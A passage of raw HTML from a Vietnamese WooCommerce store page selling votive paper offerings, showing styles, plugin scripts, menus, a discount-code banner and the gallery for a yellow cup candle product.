.vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/9060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=9060' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fxuong-vang-ma-den-cay-ly-mau-vang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fxuong-vang-ma-den-cay-ly-mau-vang%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-9060 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/nen-huong-che-thuoc/">Nến-Hương-Chè Thuốc</a><span class="breadcrumb-separator"> / </span>Xưởng Vàng Mã &#8211; Đèn Cầy Ly Màu Vàng</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9060" class="mainproduct product type-product post-9060 status-publish first instock product_cat-nen-huong-che-thuoc product_tag-den-cay has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png"><img width="600" height="503" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2-600x503.png" class="wp-post-image" alt="Untitled design 11 2 - Xưởng Vàng Mã" decoding="async" title="Untitled design (11)" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png" data-large_image_width="940" data-large_image_height="788" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png 940w" sizes="(max-width: 600px) 100vw, 600px"></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
